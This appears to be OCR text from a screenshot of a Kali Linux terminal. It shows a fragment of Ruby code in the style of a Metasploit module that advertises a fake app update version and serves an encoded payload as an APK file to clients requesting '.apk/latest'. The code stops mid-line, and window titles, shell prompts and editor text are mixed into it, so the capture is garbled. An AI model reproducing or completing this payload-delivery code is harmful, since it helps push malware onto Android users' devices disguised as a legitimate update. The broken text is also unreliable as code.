 samsepi0l@kali: ~/working_dir/exploit_payload
OptString.new('APK_VERSION', [
false, "The update version to advertise to the client", "1337"
])
], self.class)
deregister_options('JsObfuscate')
end
def exploit
@served_payloads = Hash.new(0)
super
end
def apk_bytes
payload.encoded
end
def on_request_uri(cli, req)
if req.uri =~ /\/([a-zA-Z0-9]+)\.apk\/latest$/
if req.method.upcase == 'HEAD'
print_status "Serving metadata..."
send_response(cli, '', magic_headers)
else
print_status "Serving payload '#{$1}'..."
@s
--INSERT--
Support - Product Spe...
root@VPS1467:~
root@145-233:~
samsepiol@kali:~
samsepiol@kali: ~/wo...